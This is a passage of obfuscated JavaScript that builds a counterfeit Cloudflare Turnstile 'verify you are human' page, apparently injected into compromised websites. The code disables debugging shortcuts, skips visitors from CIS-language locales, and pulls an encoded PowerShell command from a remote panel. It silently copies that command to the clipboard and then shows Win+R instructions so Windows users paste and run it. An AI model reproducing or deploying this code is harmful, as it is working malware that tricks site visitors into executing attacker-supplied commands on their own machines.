\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var 